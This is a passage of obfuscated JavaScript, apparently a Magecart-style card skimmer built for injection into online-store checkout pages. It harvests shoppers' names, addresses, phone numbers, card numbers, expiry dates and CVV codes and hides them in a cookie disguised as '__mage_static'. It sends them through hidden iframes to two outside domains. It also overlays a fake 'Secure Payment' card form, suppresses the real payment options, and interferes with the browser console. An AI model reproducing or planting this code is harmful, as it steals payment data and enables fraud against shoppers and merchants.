_0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var 